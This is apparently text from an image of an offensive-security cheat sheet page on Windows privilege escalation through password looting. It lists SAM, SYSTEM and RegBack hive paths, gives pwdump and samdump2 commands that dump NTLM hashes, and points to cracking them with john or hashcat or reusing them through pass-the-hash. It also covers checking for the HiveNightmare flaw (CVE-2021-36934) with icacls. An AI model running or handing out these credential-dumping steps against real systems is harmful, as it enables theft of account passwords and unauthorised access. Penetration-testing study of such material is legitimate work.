 EoP - Looting for passwords
SAM and SYSTEM files
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user
passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file
can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Generate a hash file for John using pwdump or samdump2.
pwdump SYSTEM SAM > /root/sam.txt
samdump2 SYSTEM SAM -o sam.txt
Either crack it with john -format=NT /root/sam.txt, hashcat or use Pass-The-Hash.
HiveNightmare
CVE-2021–36934 allows you to retrieve all registry hives (SAM,SECURITY,SYSTEM) in Windows 10 and
11 as a non-administrator user
Check for the vulnerability using icacls
C:\Windows\System32> icacls config\SAM
config\SAM BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)